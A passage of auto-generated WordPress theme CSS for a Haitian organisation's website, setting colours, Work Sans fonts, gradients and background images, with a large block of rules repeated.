    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e7899;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e7899 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e7899;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e7899;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e7899 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e7899;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e7899 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e7899 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e7899;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e7899;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e7899;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 120, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.81);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.81)), color-stop(100%, rgba(191,97,78,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.81) 0%, rgba(191,97,78,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.81)', endColorstr='rgba(191,97,78,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #347e99;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.cnsahaiti.org/wp-content/uploads/2021/10/10.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e7899;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e7899;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e7899 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e7899;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #0670a5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0670a5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #a32d25;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #a32d25 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }

body {
	background-image:url("https://www.cnsahaiti.org/wp-content/uploads/2021/10/bg.jpg");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e7899;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e7899 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e7899;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e7899;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e7899 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e7899;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e7899 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e7899 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e7899;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e7899;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e7899;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 120, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
